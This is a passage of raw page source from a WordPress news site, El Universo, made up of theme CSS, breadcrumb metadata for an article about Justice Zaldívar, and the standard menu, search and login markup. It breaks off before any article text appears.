    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #009688;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(69,132,112,0.85);
        background: -moz-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(69,132,112,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(69,132,112,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(69,132,112,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://newseluniverso.com/wp-content/uploads/2017/11/13-1-300x200.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-size:13px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #009688;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #009688;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #009688;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #009688;
		}
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newseluniverso.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/category/us/",
                                "name": "Us"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newseluniverso.com/sell-justice-zaldivar-and-10-ministers/",
                                "name": "Sell Justice ZALDIVAR, And 10 Ministers?"                                
                            }
                        }    ]
                        }
                       </script>		<style type="text/css" id="wp-custom-css">
			.schemapi {
font-size: 11px;
line-height: normal;
text-align: center;
margin: 10px 0;
display: none;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-7034 single-format-standard wp-theme-Newspaper wp-child-theme-Newspaper-child sell-justice-zaldivar-and-10-ministers global-block-template-1 td-magazine td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' loading='lazy' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">World<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://newseluniverso.com/category/world/world-world/">World</a></li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133"><a href="#">US</a></li>
<li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134"><a href="#">Fashion</a></li>
<li id="menu-item-135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-135"><a href="#">Sport</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#">Music</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a href="https://newseluniverso.com/category/mexico/">Mexico</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://newseluniverso.com/category/opinion/">Opinion</a></li>
<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a href="https://newseluniverso.com/category/nuevo-leon/">Nuevo León</a></li>
<li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624"><a href="https://newseluniverso.com/category/chihuahua/">Chihuahua</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://newseluniverso.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Tuesday, January 20, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/theuniversenewsofficial" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://newseluniverso.com/">
			<img class="td-retina-data"  data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt="" width="272"/>
			<span class="td-visual-hidden">El Universo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" href="https://newseluniverso.com/">
			<img class="td-retina-data" data-retina="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" src="https://newseluniverso.com/wp-content/uploads/2017/11/web.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-131"><a href="https://newseluniverso.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-132"><a href="#">World</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_696ed89d1101a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_696ed89d1101a" ><script>var block_td_uid_1_696ed89d1101a = new tdBlock();
